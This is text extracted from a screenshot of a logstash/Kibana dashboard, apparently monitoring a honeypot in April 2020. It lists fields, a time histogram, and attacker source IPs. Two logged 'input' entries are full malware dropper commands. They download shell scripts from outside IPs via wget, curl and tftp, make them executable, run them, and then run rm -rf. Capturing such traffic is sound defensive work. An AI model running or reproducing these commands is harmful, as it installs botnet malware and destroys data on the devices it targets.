 logstash-*
Selected fields
t input
t src_ip
Available fields
@timestamp
t @version
t _id
t _index
# _score
t _type
t alert.action
t alert.category
# alert.gid
t alert.metadata.affected...
t alert.metadata.attack_ta...
t alert.metadata.created_at
t alert.metadata.deploym...
April 19th 2020, 18:04:36.459 - April 26th 2020, 18:04:36.459 —
Auto
Count
200
150
100
50
0
2020-04-20 08:00
2020-04-21 08:00
2020-04-22 08:00
2020-04-23 08:00
2020-04-24 08:00
2020-04-25 08:00
2020-04-26 08:00
@timestamp per 3 hours
Time
src_ip
input
April 26th 2020, 15:20:34.330
185.163.
46.6
cd /data/local/tmp/; rm -rf wget bwget curl bcurl; wget http://185.172.110.224/wget; sh wget; busybox
wget http://185.172.110.224/bwget; sh bwget; curl http://185.172.110.224/curl > curl; sh curl; busybox
curl http://185.172.110.224/bcurl > bcurl; sh bcurl.sh
April 26th 2020, 15:14:49.608
10.121.1
00.40
-
April 26th 2020, 15:14:49.608
107.172.
157.176
-
April 26th 2020, 15:14:44.022
195.231.
11.179
cd /tmp || cd /run || cd /; wget http://107.172.157.176/Cipher.sh; chmod 777 Cipher.sh; sh Cipher.sh;
tftp 107.172.157.176 -c get Ciphertftp1.sh; chmod 777 Ciphertftp1.sh; sh Ciphertftp1.sh; tftp -r Ciphe
rtftp2.sh -g 107.172.157.176; chmod 777 Ciphertftp2.sh; sh Ciphertftp2.sh; rm -rf Cipher.sh Ciphertftp
1.sh Ciphertftp2.sh; rm -rf *
April 26th 2020, 15:12:02.877
10.121.1
-